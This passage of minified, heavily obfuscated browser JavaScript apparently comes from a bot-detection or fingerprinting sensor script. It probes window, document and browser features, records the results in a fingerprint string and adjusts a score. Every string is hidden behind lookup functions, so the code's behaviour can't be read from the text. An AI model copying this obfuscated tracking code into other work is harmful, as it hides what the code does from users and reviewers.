sD()[nS(gL)],'undefined')?sD()[nS(ZM)].call(null,IO,KJ(KJ([])),vQr):sD()[nS(MW)](xTr,rZ,ff),sD()[nS(RR)](J8r,KJ(KJ({})),Bn),gZ()[fb(FK)](UG,jH)]]),xD(m0,[sz()[zD(hW)](jJ,dO),sD()[nS(pZ)](P3r,Ft,K9r),sD()[nS(JZ)](lVr,gD,Ntr),[rD(typeof sD()[nS(Iw)],'undefined')?sD()[nS(ZM)](HN,ZK,SY):sD()[nS(pZ)](P3r,KJ(UD),K9r),hC(typeof sD()[nS(rZ)],'undefined')?sD()[nS(Mz)](pBr,Nf,vn):sD()[nS(ZM)](tm,mx,bkr)],gZ()[fb(Lg)](GN,Yvr),xD(m0,[sz()[zD(hW)](jJ,dO),hC(typeof sD()[nS(hW)],'undefined')?sD()[nS(At)](zF,X5,cN):sD()[nS(ZM)](GXr,KJ(KJ({})),d6r),rD(typeof sD()[nS(MW)],'undefined')?sD()[nS(ZM)].apply(null,[mUr,b1,XH]):sD()[nS(JZ)].apply(null,[lVr,pF,Ntr]),[hC(typeof gZ()[fb(lJ)],'undefined')?gZ()[fb(X5)].apply(null,[kQr,Fn]):gZ()[fb(jJ)].call(null,Dnr,IUr),HZ()[EG(Ag)](GN,UF,U8r,ZM)]])]),xD(m0,[hC(typeof sz()[zD(G5)],'undefined')?sz()[zD(hW)](jJ,dO):sz()[zD(Ag)](Tf,t9r),gZ()[fb(hW)].call(null,BD,R4r),sD()[nS(JZ)].apply(null,[lVr,At,Ntr]),[hC(typeof sz()[zD(G5)],fd([],[][[]]))?sz()[zD(Y3)](OQr,gK):sz()[zD(Ag)](gp,bN)],gZ()[fb(Lg)].call(null,GN,Yvr),xD(m0,[rD(typeof sz()[zD(lJ)],'undefined')?sz()[zD(Ag)](sS,b5r):sz()[zD(hW)].call(null,jJ,dO),sD()[nS(HC)].apply(null,[rrr,gD,KPr]),sD()[nS(JZ)].call(null,lVr,KJ(Jw),Ntr),[rD(typeof gZ()[fb(Jw)],'undefined')?gZ()[fb(jJ)](IN,QQr):gZ()[fb(X5)](kQr,Fn),HZ()[EG(Ag)](bn,UF,U8r,ZM)]])]),xD(m0,[sz()[zD(hW)].apply(null,[jJ,dO]),rD(typeof sD()[nS(MW)],'undefined')?sD()[nS(ZM)].apply(null,[EJ,jL,rUr]):sD()[nS(Y3)](bLr,KJ(KJ(Jw)),DX),sD()[nS(JZ)].call(null,lVr,KJ(KJ(UD)),Ntr),[gZ()[fb(mI)](QUr,tSr),rD(typeof gZ()[fb(X5)],'undefined')?gZ()[fb(jJ)](BZ,jI):gZ()[fb(qG)](Ik,P0r),sz()[zD(MW)](sR,rn),sD()[nS(Ft)].apply(null,[kXr,tM,Pvr])]]),xD(m0,[sz()[zD(hW)](jJ,dO),gZ()[fb(MW)](F4r,BK),rD(typeof sD()[nS(hW)],fd('',[][[]]))?sD()[nS(ZM)](xzr,bw,W6r):sD()[nS(JZ)](lVr,wL,Ntr),[gZ()[fb(GN)](Yp,qp),rD(typeof sD()[nS(YD)],fd('',[][[]]))?sD()[nS(ZM)](Nlr,Kc,jh):sD()[nS(EY)](Qkr,Iw,xh),sD()[nS(FK)](Clr,KJ(KJ([])),N6r),gZ()[fb(wt)](gL,Db),rD(typeof gZ()[fb(HC)],fd([],[][[]]))?gZ()[fb(jJ)](jJ,rH):gZ()[fb(Yp)].call(null,Olr,SRr)]]),xD(m0,[sz()[zD(hW)](jJ,dO),sz()[zD(N3)](Ip,LD),sD()[nS(JZ)].apply(null,[lVr,Jw,Ntr]),[sD()[nS(Lg)](NO,KJ({}),FF),rD(typeof sz()[zD(rZ)],fd('',[][[]]))?sz()[zD(Ag)](j6r,rq):sz()[zD(RR)].call(null,EY,zs),sD()[nS(X5)](V5,KJ({}),Mn),sD()[nS(EW)].apply(null,[LVr,fk,l6r])]]),xD(m0,[sz()[zD(hW)](jJ,dO),sz()[zD(HC)].call(null,WK,Ovr),sD()[nS(JZ)](lVr,jJ,Ntr),[sz()[zD(HC)](WK,Ovr),rD(typeof sz()[zD(GJ)],fd('',[][[]]))?sz()[zD(Ag)](QK,vTr):sz()[zD(Mz)].apply(null,[VI,gk])]]),xD(m0,[rD(typeof sz()[zD(EY)],fd([],[][[]]))?sz()[zD(Ag)](GF,JSr):sz()[zD(hW)](jJ,dO),sz()[zD(At)](W0r,wY),sD()[nS(JZ)](lVr,rF,Ntr),[rD(typeof sz()[zD(X5)],'undefined')?sz()[zD(Ag)].call(null,YPr,JF):sz()[zD(At)](W0r,wY),gZ()[fb(Bn)](ff,mq)]]),xD(m0,[sz()[zD(hW)](jJ,dO),gZ()[fb(RR)](kg,EQr),hC(typeof sD()[nS(Iw)],fd([],[][[]]))?sD()[nS(JZ)].call(null,lVr,Lg,Ntr):sD()[nS(ZM)].apply(null,[YD,zn,Blr]),[gZ()[fb(vm)].apply(null,[WG,QDr]),gZ()[fb(Zk)](FN,Wm)]]),xD(m0,[hC(typeof sz()[zD(wt)],fd([],[][[]]))?sz()[zD(hW)].apply(null,[jJ,dO]):sz()[zD(Ag)](Xcr,hO),MC()[mA(jM)](BZ,dS,FK,Wk,KJ(KJ(Jw)),qm),sD()[nS(JZ)](lVr,KJ(Jw),Ntr),[gZ()[fb(bn)](UC,rSr)]]),xD(m0,[sz()[zD(hW)](jJ,dO),gZ()[fb(Mz)](lJ,r2r),sD()[nS(JZ)](lVr,hs,Ntr),[gZ()[fb(sR)].apply(null,[BZ,nXr])]]),xD(m0,[rD(typeof sz()[zD(Jw)],'undefined')?sz()[zD(Ag)](B5r,b1):sz()[zD(hW)](jJ,dO),sz()[zD(gL)](zf,UF),sD()[nS(JZ)](lVr,KJ(Jw),Ntr),[Rn()[qh(Ag)](jM,RPr,Hx,Bw,RD,tM)]]),xD(m0,[sz()[zD(hW)](jJ,dO),sD()[nS(N3)].apply(null,[nn,rh,BD]),sD()[nS(JZ)](lVr,wt,Ntr),[hC(typeof sD()[nS(MW)],fd([],[][[]]))?sD()[nS(zn)].apply(null,[x0r,Zq,RR]):sD()[nS(ZM)](Ilr,Zq,D6r),gZ()[fb(Xf)].call(null,Mp,Bsr)]]),xD(m0,[sz()[zD(hW)](jJ,dO),gZ()[fb(Ft)](Tk,hs),sD()[nS(JZ)](lVr,b1,Ntr),[gZ()[fb(Ft)].call(null,Tk,hs),HZ()[EG(gD)](bw,kG,Olr,Ag),gZ()[fb(kg)](SC,cs)]]),xD(m0,[sz()[zD(hW)](jJ,dO),rD(typeof gZ()[fb(G5)],fd('',[][[]]))?gZ()[fb(jJ)](js,vh):gZ()[fb(At)](II,ztr),hC(typeof sD()[nS(Bn)],'undefined')?sD()[nS(JZ)](lVr,KJ({}),Ntr):sD()[nS(ZM)](Vvr,KJ({}),XBr),[gZ()[fb(At)](II,ztr),sz()[zD(Ft)].apply(null,[DH,dA])]]),xD(m0,[sz()[zD(hW)](jJ,dO),gZ()[fb(JZ)](qG,P1r),rD(typeof sD()[nS(Lg)],fd([],[][[]]))?sD()[nS(ZM)].call(null,kPr,BZ,wkr):sD()[nS(JZ)](lVr,gL,Ntr),[hC(typeof gZ()[fb(Kc)],'undefined')?gZ()[fb(Zq)].call(null,ks,FDr):gZ()[fb(jJ)].call(null,mUr,GLr),rD(typeof gZ()[fb(Zq)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[K9r,znr]):gZ()[fb(dk)].call(null,jM,IX)]]),xD(m0,[sz()[zD(hW)].apply(null,[jJ,dO]),sD()[nS(pZ)](P3r,KJ(KJ(Jw)),K9r),sD()[nS(JZ)](lVr,Ag,Ntr),[bk()[Yd(jM)].call(null,Gg,V4r,wt,bw,EW),gZ()[fb(DW)](qm,AY)]]),xD(m0,[rD(typeof sz()[zD(RR)],fd('',[][[]]))?sz()[zD(Ag)](jY,r2r):sz()[zD(hW)](jJ,dO),sz()[zD(JZ)].call(null,Ag,lTr),sD()[nS(JZ)](lVr,dS,Ntr),[sz()[zD(JZ)].call(null,Ag,lTr)]])]]);var Zsr={};var HIr=Zsr[gZ()[fb(JW)](Od,Jk)];var Asr=function(){var gsr=function(){rp(nr,[this,gsr]);};JX.push(WLr);S1(gsr,[xD(m0,[gZ()[fb(jY)].apply(null,[Kn,EJ]),hC(typeof sD()[nS(Ik)],fd('',[][[]]))?sD()[nS(Em)](Dm,Jw,B5):sD()[nS(ZM)].call(null,DO,KJ(Jw),Rh),gZ()[fb(G5)].apply(null,[jL,NO]),function B1r(mdr,rIr){if(KJ(HIr.call(Zsr,mdr)))Zsr[mdr]=[];JX.push(zG);var jxr=WR(Zsr[mdr][sz()[zD(gD)].apply(null,[jL,SPr])](rIr),Jw);var Lnr;return Lnr=xD(m0,[hC(typeof gZ()[fb(BD)],fd([],[][[]]))?gZ()[fb(LN)].call(null,YD,T2r):gZ()[fb(jJ)](wAr,X8r),function qfr(){delete Zsr[mdr][jxr];}]),JX.pop(),Lnr;}]),xD(m0,[gZ()[fb(jY)](Kn,EJ),sD()[nS(zf)].call(null,S0r,ZM,W0r),gZ()[fb(G5)](jL,NO),function rkr(gqr,TYr){JX.push(grr);if(KJ(HIr.call(Zsr,gqr))){JX.pop();return;}Zsr[gqr][hC(typeof Rn()[qh(Kc)],fd([],[][[]]))?Rn()[qh(gD)].call(null,gD,rK,U8r,vm,pM,fk):Rn()[qh(Bw)](Fn,Hh,A0r,YC,rZ,KJ({}))](function(WFr){WFr(hC(TYr,undefined)?TYr:{});});JX.pop();}])]);var JIr;return JX.pop(),JIr=gsr,JIr;}();var Qbr=xD(m0,[hC(typeof gZ()[fb(qm)],'undefined')?gZ()[fb(UC)].apply(null,[DUr,EI]):gZ()[fb(jJ)].apply(null,[nI,YD]),UD,gZ()[fb(lm)].apply(null,[Mz,fs]),nZ(Jw),gZ()[fb(mn)](rN,Db),KJ(xT),gZ()[fb(Ax)](vH,q6),undefined,sD()[nS(R8r)](wFr,rg,G1),UD,md()[Ex(lJ)](RR,G5,BJ,CH),KJ([])]);var rs=xD(m0,[rD(typeof sD()[nS(WK)],'undefined')?sD()[nS(ZM)].call(null,D6r,Zk,gF):sD()[nS(Hd)].call(null,APr,Ft,kf),KJ({})]);var CC=gZ()[fb(GJ)](DX,ln);var Af=UD;var hY=UD;var Ek=gZ()[fb(GJ)](DX,ln);var sp=DG[Ag];var kK=UD;var UN=DG[Ag];var JA=gZ()[fb(GJ)](DX,ln);var XG=UD;var Yx=UD;var Lq=UD;var Pp=gZ()[fb(GJ)](DX,ln);var K1=UD;var OA=UD;var IG=UD;var BG=UD;var RA=DG[Ag];var Zs=UD;var xI=lTr;var BA=Ts;var r1=TN;var fY=ZK;var Nk=DG[Y3];var QN=DG[Y3];var Is=ZK;var QA=nZ(DG[BZ]);var Qf=DG[Ag];var Gd=gZ()[fb(GJ)].apply(null,[DX,ln]);var tf=ZK;var kq=UD;var GI={};var TI=DG[Y3];var NVr={};var P2r=Xp;var HH=lK;var KO=UD;var r4r=Jw;var RUr=sz()[zD(Iw)].call(null,wf,bJr);var NH=gZ()[fb(GJ)].call(null,DX,ln);var r0r=nZ(Jw);var Ykr=xD(m0,[sz()[zD(B5)].apply(null,[Yp,A2r]),function(){return Fjr.apply(this,[Fj,arguments]);},gZ()[fb(RD)].apply(null,[Kq,LNr]),function(){return Fjr.apply(this,[J8,arguments]);},sz()[zD(RD)](vN,Xv),Math,sz()[zD(BZ)](nq,XBr),document,hC(typeof sD()[nS(ZM)],fd('',[][[]]))?sD()[nS(Bw)](zQr,rZ,zn):sD()[nS(ZM)](kPr,BJ,lqr),window]);var RAr=new Br();var Nr,HT,lr,rB;RAr[sD()[nS(B5)].call(null,Qkr,Kq,gL)](Ykr,sD()[nS(RD)](UC,mx,qn),UD);({Nr:Nr,HT:HT,lr:lr,rB:rB}=Ykr);v5r[gZ()[fb(Kc)].call(null,Fx,En)](jZr,gZ()[fb(BJ)].apply(null,[DW,l0r]),function(){return xtr;});v5r[hC(typeof gZ()[fb(EY)],'undefined')?gZ()[fb(Kc)].apply(null,[Fx,En]):gZ()[fb(jJ)].call(null,dJr,Vq)](jZr,hC(typeof gZ()[fb(Ik)],fd('',[][[]]))?gZ()[fb(Cf)](vI,V5):gZ()[fb(jJ)](pk,Jk),function(){return dYr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,Rn()[qh(Gw)](GJ,bx,[hx,ZM],jM,hW,RR),function(){return PCr;});v5r[rD(typeof gZ()[fb(CG)],fd([],[][[]]))?gZ()[fb(jJ)](OJr,FUr):gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,gZ()[fb(hx)](mI,cLr),function(){return Qpr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,sz()[zD(Hh)](If,RH),function(){return Inr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,sD()[nS(hx)](FDr,KJ(KJ({})),ZK),function(){return ppr;});v5r[hC(typeof gZ()[fb(Od)],'undefined')?gZ()[fb(Kc)](Fx,En):gZ()[fb(jJ)].apply(null,[frr,pUr])](jZr,gZ()[fb(CH)].apply(null,[cG,xO]),function(){return vpr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,HR()[AN(Pt)](Wk,rh,tM,ZK,Hq,KJ({})),function(){return dIr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,Rn()[qh(Ck)](rZ,lH,K9r,KJ(Jw),rF,mw),function(){return pMr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,gZ()[fb(KPr)].call(null,qSr,tQr),function(){return Fnr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,sD()[nS(CH)](RWr,KJ({}),mz),function(){return Ibr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,sD()[nS(KPr)].call(null,JSr,hs,mI),function(){return EAr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,sz()[zD(Gq)].call(null,jI,gd),function(){return c4r;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,hC(typeof gZ()[fb(FK)],fd([],[][[]]))?gZ()[fb(VK)].apply(null,[mw,GBr]):gZ()[fb(jJ)].apply(null,[Qn,TNr]),function(){return Tjr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,rD(typeof gZ()[fb(QBr)],'undefined')?gZ()[fb(jJ)](P1r,MUr):gZ()[fb(bx)](s4r,Qn),function(){return sqr;});v5r[rD(typeof gZ()[fb(X5)],'undefined')?gZ()[fb(jJ)](LQr,fJr):gZ()[fb(Kc)](Fx,En)](jZr,sz()[zD(ZN)](pF,W6r),function(){return Kxr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,sz()[zD(QI)](FN,zK),function(){return Q1r;});v5r[gZ()[fb(Kc)].call(null,Fx,En)](jZr,sz()[zD(Fm)].apply(null,[QUr,RH]),function(){return kdr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,sz()[zD(In)](RD,F0r),function(){return FMr;});v5r[gZ()[fb(Kc)].call(null,Fx,En)](jZr,gZ()[fb(Olr)].call(null,hlr,TY),function(){return zIr;});v5r[rD(typeof gZ()[fb(Fm)],fd('',[][[]]))?gZ()[fb(jJ)](WC,Bw):gZ()[fb(Kc)](Fx,En)](jZr,hC(typeof sD()[nS(vm)],fd([],[][[]]))?sD()[nS(VK)](PXr,BZ,G5):sD()[nS(ZM)](P0r,KJ(KJ(UD)),NK),function(){return gnr;});v5r[hC(typeof gZ()[fb(II)],fd('',[][[]]))?gZ()[fb(Kc)].call(null,Fx,En):gZ()[fb(jJ)].call(null,bN,IUr)](jZr,sz()[zD(df)].apply(null,[pA,wm]),function(){return Vkr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,rD(typeof HR()[AN(wL)],'undefined')?HR()[AN(GJ)].call(null,Ntr,MW,Ip,Pm,EY,rF):HR()[AN(ZK)].call(null,KPr,pM,GN,JW,gA,Rq),function(){return Isr;});v5r[hC(typeof gZ()[fb(ZK)],fd('',[][[]]))?gZ()[fb(Kc)](Fx,En):gZ()[fb(jJ)](U6r,Hm)](jZr,rD(typeof Rn()[qh(Jw)],'undefined')?Rn()[qh(Bw)](lJ,Gw,zrr,KJ(KJ(UD)),mI,KJ([])):Rn()[qh(Pt)].apply(null,[B5,Ad,dk,BZ,rF,s5]),function(){return bsr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,gZ()[fb(ln)](dk,hzr),function(){return Sfr;});v5r[rD(typeof gZ()[fb(Bw)],fd([],[][[]]))?gZ()[fb(jJ)](RD,Ff):gZ()[fb(Kc)](Fx,En)](jZr,sz()[zD(Vq)].call(null,lk,cK),function(){return xfr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,bk()[Yd(jL)].call(null,Pt,Ad,YD,Kq,GJ),function(){return J5r;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,sD()[nS(bx)](zO,WG,pG),function(){return fYr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,sz()[zD(cTr)].call(null,rC,X3r),function(){return Xxr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,gZ()[fb(QUr)].call(null,A0r,QI),function(){return xNr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,sD()[nS(Olr)].apply(null,[gJr,Y3,Wp]),function(){return dFr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,sD()[nS(ln)](lVr,JZ,Od),function(){return A1r;});v5r[rD(typeof gZ()[fb(RR)],fd([],[][[]]))?gZ()[fb(jJ)](PC,VI):gZ()[fb(Kc)](Fx,En)](jZr,sD()[nS(QUr)](rzr,BD,JW),function(){return Vfr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,hC(typeof sz()[zD(rN)],fd('',[][[]]))?sz()[zD(hh)].apply(null,[N3,Dxr]):sz()[zD(Ag)](rtr,w1),function(){return GAr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,rD(typeof md()[Ex(GJ)],fd(gZ()[fb(GJ)](DX,ln),[][[]]))?md()[Ex(ZM)].apply(null,[v4r,nn,Bn,j7r]):md()[Ex(Pt)](d5,mz,LK,Ad),function(){return BKr;});v5r[hC(typeof gZ()[fb(ln)],fd('',[][[]]))?gZ()[fb(Kc)].apply(null,[Fx,En]):gZ()[fb(jJ)](jL,YH)](jZr,rD(typeof sD()[nS(VY)],'undefined')?sD()[nS(ZM)].apply(null,[DVr,Yf,Ux]):sD()[nS(RPr)](J5,mz,fp),function(){return w1r;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,gZ()[fb(RPr)].call(null,GF,rUr),function(){return tCr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,MC()[mA(pZ)].call(null,Gw,kg,RD,KPr,KJ(KJ({})),OPr),function(){return Kbr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,rD(typeof gZ()[fb(rh)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,nC,gs):gZ()[fb(UF)](vVr,bp),function(){return WAr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,gZ()[fb(DUr)](SF,Arr),function(){return Nbr;});v5r[rD(typeof gZ()[fb(Vq)],'undefined')?gZ()[fb(jJ)].call(null,Mz,R4r):gZ()[fb(Kc)](Fx,En)](jZr,sD()[nS(UF)](l0r,wL,XF),function(){return Hkr;});v5r[rD(typeof gZ()[fb(cG)],fd('',[][[]]))?gZ()[fb(jJ)].apply(null,[gBr,KPr]):gZ()[fb(Kc)].call(null,Fx,En)](jZr,Rn()[qh(ZK)](G5,V4r,VY,pG,GJ,pG),function(){return nRr;});v5r[gZ()[fb(Kc)].apply(null,[Fx,En])](jZr,hC(typeof gZ()[fb(J8r)],fd('',[][[]]))?gZ()[fb(V4r)](K9r,lf):gZ()[fb(jJ)](At,xq),function(){return g0r;});v5r[gZ()[fb(Kc)].call(null,Fx,En)](jZr,sD()[nS(DUr)].call(null,VK,Jw,PG),function(){return HYr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,sD()[nS(V4r)](zQr,GJ,bn),function(){return Msr;});v5r[gZ()[fb(Kc)](Fx,En)](jZr,gZ()[fb(jx)].apply(null,[LK,Qn]),function(){return Ysr;});v5r[hC(typeof gZ()[fb(Ik)],fd([],[][[]]))?gZ()[fb(Kc)](Fx,En):gZ()[fb(jJ)](X5,g2r)](jZr,MC()[mA(EW)].call(null,bw,B5,DW,hx,Nf,s4r),function(){return Icr;});var ECr=new Asr();var Ixr=DG[X5];var Yqr=UD;var lfr=UD;var zAr=UD;var j3r=rD(jV[sz()[zD(BZ)](nq,XBr)][gZ()[fb(xA)](vN,lf)][gZ()[fb(Yf)](QC,njr)],Rn()[qh(jL)].call(null,Ag,VK,JBr,jL,LK,Jw))?hC(typeof MC()[mA(EW)],fd([],[][[]]))?MC()[mA(Gw)](GJ,HC,WG,VK,YC,OQr):MC()[mA(RD)](FVr,TN,bn,qs,pF,jF):sz()[zD(hlr)](pM,VF);var zYr=KJ(xT);var Rqr=KJ([]);var xtr=KJ([]);var k7r=UD;var dYr=gZ()[fb(GJ)].call(null,DX,ln);var hnr=nZ(Jw);var PCr=[];var Qpr=gZ()[fb(GJ)].apply(null,[DX,ln]);var Inr=gZ()[fb(GJ)](DX,ln);var ppr=gZ()[fb(GJ)].call(null,DX,ln);var vpr=gZ()[fb(GJ)].apply(null,[DX,ln]);var dIr=gZ()[fb(GJ)](DX,ln);var pMr=gZ()[fb(GJ)](DX,ln);var Fnr=gZ()[fb(GJ)].apply(null,[DX,ln]);var vxr=gZ()[fb(GJ)](DX,ln);var Ibr=gZ()[fb(GJ)](DX,ln);var sGr=KJ(xT);var EAr=gZ()[fb(GJ)](DX,ln);var U1r=gZ()[fb(GJ)](DX,ln);var hCr=rD(typeof gZ()[fb(N6r)],'undefined')?gZ()[fb(jJ)].apply(null,[MTr,vBr]):gZ()[fb(GJ)].call(null,DX,ln);var zsr=UD;var C1r=UD;var mMr=Bw;var Mbr=gZ()[fb(GJ)].call(null,DX,ln);var Zbr=gZ()[fb(GJ)](DX,ln);var h4r=DG[Ag];var Hrr=UD;var Sdr=DG[Ag];var hfr=UD;var l7r=UD;var jkr=UD;var GYr=UD;var EO=gZ()[fb(GJ)](DX,ln);var xQr=UD;var zFr=UD;var c4r=nZ(ZB[md()[Ex(B5)].call(null,Vz,ZM,Yp,UF)]());var hbr=DG[Ag];var Jpr=DG[Ag];var nAr=UD;var sTr=KJ([]);var Tjr=gZ()[fb(GJ)].call(null,DX,ln);var JVr=DG[Ag];var bNr=UD;var IMr=UD;var sqr=xD(m0,[sD()[nS(Hx)](EBr,KJ({}),JI),sD()[nS(If)](NLr,Mn,OQr),sz()[zD(zs)](RR,pA),sD()[nS(If)](NLr,Nf,OQr),sz()[zD(ph)](hlr,mAr),sD()[nS(If)].apply(null,[NLr,KJ({}),OQr]),sD()[nS(Rq)](LN,Zk,Wk),nZ(ZB[sD()[nS(jx)](Xn,Ft,S2r)]())]);var Kxr=gZ()[fb(GJ)].call(null,DX,ln);var Q1r=rD(typeof gZ()[fb(CG)],fd([],[][[]]))?gZ()[fb(jJ)](vI,bw):gZ()[fb(GJ)].call(null,DX,ln);var jIr=KJ(xT);var WYr=KJ({});var kxr=KJ({});var rCr=UD;var nYr=gZ()[fb(GJ)](DX,ln);var hAr=KJ({});var fsr=KJ(KJ(Z2));var lAr=KJ(KJ(Z2));var xMr=KJ(KJ(Z2));var xpr=gZ()[fb(GJ)](DX,ln);var dbr;var wNr;var cYr;var CAr;var kdr=KJ(KJ(Z2));var FMr=KJ(KJ(Z2));var zIr=KJ({});var gnr=KJ(xT);var J1r=gZ()[fb(GJ)](DX,ln);var tbr=rD(typeof gZ()[fb(X5)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[NK,fAr]):gZ()[fb(GJ)](DX,ln);var wsr=gZ()[fb(GJ)](DX,ln);var fMr=rD(typeof gZ()[fb(XF)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[bbr,SWr]):gZ()[fb(GJ)](DX,ln);var Jnr=KJ({});var Wfr=rD(typeof gZ()[fb(BJ)],fd('',[][[]]))?gZ()[fb(jJ)](fTr,b0r):gZ()[fb(GJ)].apply(null,[DX,ln]);var rFr=rD(typeof gZ()[fb(zd)],fd('',[][[]]))?gZ()[fb(jJ)].apply(null,[C0r,JBr]):gZ()[fb(GJ)](DX,ln);var VMr=gZ()[fb(GJ)](DX,ln);var qpr=gZ()[fb(GJ)](DX,ln);var Drr=KJ(KJ(Z2));var ANr=KJ([]);var JFr=KJ([]);var Xpr=KJ(KJ(Z2));var RGr=KJ({});var WGr=KJ([]);var wMr=KJ(KJ(Z2));var Npr=KJ({});var Hbr=KJ([]);var O9r=KJ(xT);var CBr=KJ([]);var RYr=KJ([]);var XLr=KJ(KJ(Z2));var Frr=DG[BZ];var c6r=gZ()[fb(GJ)](DX,ln);var HGr=UD;var Vdr=gZ()[fb(GJ)].call(null,DX,ln);var gO=KJ(xT);var Evr=srr;var gDr=nZ(Jw);var WMr=KJ([]);var LIr=KJ(xT);var fNr;var mtr=xD(m0,[sD()[nS(lH)](Gvr,mz,UG),nZ(Jw)]);var Vkr=KJ({});var crr=xD(m0,[UD,srr,Jw,w9r,DG[VY],srr,ZM,w9r]);var Gkr=UD;if(KJ(ANr)){try{var ZFr=JX.length;var Hxr=KJ(xT);c6r=fd(c6r,gZ()[fb(pZ)].apply(null,[mx,js]));var gMr=jV[sz()[zD(BZ)].apply(null,[nq,XBr])][sD()[nS(CF)](Qn,MW,nm)](sD()[nS(Wk)].call(null,l4r,KJ(UD),Fx));if(hC(gMr[sD()[nS(gF)](ccr,KJ([]),Lg)],undefined)){c6r=fd(c6r,sz()[zD(U8r)](KQr,gX));Frr=jV[sz()[zD(RD)].apply(null,[vN,Xv])][rD(typeof bk()[Yd(WZ)],fd([],[][[]]))?bk()[Yd(Gg)](W6r,Qp,Y3,mI,fzr):bk()[Yd(VY)](Gg,Ad,KJ(KJ([])),wt,Ts)](sA(Frr,Iw));}else{c6r=fd(c6r,HR()[AN(jL)].apply(null,[QBr,KJ(KJ(UD)),VY,Jw,Ft,kg]));Frr=jV[sz()[zD(RD)](vN,Xv)][bk()[Yd(VY)].apply(null,[Gg,Ad,KJ([]),jM,Ts])](sA(Frr,DG[mI]));}}catch(p1r){JX.splice(WR(ZFr,Jw),Infinity,pF);c6r=fd(c6r,sD()[nS(CPr)](pcr,Jd,bx));Frr=jV[sz()[zD(RD)](vN,Xv)][bk()[Yd(VY)].apply(null,[Gg,Ad,Pt,VY,Ts])](sA(Frr,DG[mI]));}ANr=KJ(KJ([]));}var pdr=Jw;var fxr=Kc;var HNr=xD(m0,[sz()[zD(YD)].apply(null,[ZK,FUr]),Array]);var pNr=new Br();var lP;pNr[sD()[nS(B5)](Qkr,YD,gL)](HNr,sz()[zD(Kc)](fk,p1),s5);({lP:lP}=HNr);if(KJ(JFr)){try{var NAr=JX.length;var SNr=KJ({});c6r=fd(c6r,gZ()[fb(YD)].apply(null,[Iw,fvr]));if(KJ(KJ(jV[sz()[zD(BJ)].apply(null,[zd,If])]))){c6r=fd(c6r,sz()[zD(U8r)](KQr,gX));Frr*=jY;}else{c6r=fd(c6r,HR()[AN(jL)](QBr,KJ(KJ(UD)),YD,Jw,Ft,Y3));Frr*=jM;}}catch(rYr){JX.splice(WR(NAr,Jw),Infinity,pF);c6r=fd(c6r,sD()[nS(CPr)](pcr,EW,bx));Frr*=jM;}JFr=KJ(Z2);}jV[sD()[nS(Bw)].apply(null,[zQr,rh,zn])]._cf=jV[sD()[nS(Bw)](zQr,jM,zn)]._cf||[];if(KJ(Xpr)){try{var kpr=JX.length;var rAr=KJ(KJ(Z2));c6r=fd(c6r,HZ()[EG(Iw)](Kq,ln,U8r,Jw));if(KJ(KJ(jV[rD(typeof sz()[zD(G6r)],fd([],[][[]]))?sz()[zD(Ag)](tk,JN):sz()[zD(BZ)](nq,XBr)][sD()[nS(kG)].call(null,jF,pZ,df)]||jV[sz()[zD(BZ)].call(null,nq,XBr)][sD()[nS(Eh)](U8r,jk,pZ)]))){c6r=fd(c6r,sz()[zD(U8r)](KQr,gX));Frr=jV[hC(typeof sz()[zD(Yf)],fd('',[][[]]))?sz()[zD(RD)].call(null,vN,Xv):sz()[zD(Ag)](XO,js)][bk()[Yd(VY)](Gg,Ad,KJ(KJ(UD)),WK,Ts)](sA(Frr,DG[Yp]));}else{c6r=fd(c6r,hC(typeof HR()[AN(BZ)],'undefined')?HR()[AN(jL)].apply(null,[QBr,mI,rh,Jw,Ft,Ik]):HR()[AN(GJ)](hrr,YC,Nf,FF,DLr,s5));Frr=jV[sz()[zD(RD)](vN,Xv)][bk()[Yd(VY)](Gg,Ad,MW,b1,Ts)](sA(Frr,DG[Bn]));}}catch(VNr){JX.splice(WR(kpr,Jw),Infinity,pF);c6r=fd(c6r,sD()[nS(CPr)].call(null,pcr,WZ,bx));Frr=jV[sz()[zD(RD)].call(null,vN,Xv)][rD(typeof bk()[Yd(rZ)],fd(gZ()[fb(GJ)].apply(null,[DX,ln]),[][[]]))?bk()[Yd(Gg)](Rs,Cf,Yp,RD,P8r):bk()[Yd(VY)](Gg,Ad,hW,Bw,Ts)](sA(Frr,DG[Bn]));}Xpr=KJ(Z2);}jV[sD()[nS(Bw)].call(null,zQr,WG,zn)].bmak=jV[sD()[nS(Bw)].call(null,zQr,KJ(Jw),zn)].bmak&&jV[sD()[nS(Bw)](zQr,Yp,zn)].bmak[gZ()[fb(JW)].apply(null,[Od,Jk])](sD()[nS(Mp)](Bk,KJ(KJ([])),RPr))&&jV[sD()[nS(Bw)].call(null,zQr,rg,zn)].bmak[gZ()[fb(JW)].apply(null,[Od,Jk])](rD(typeof 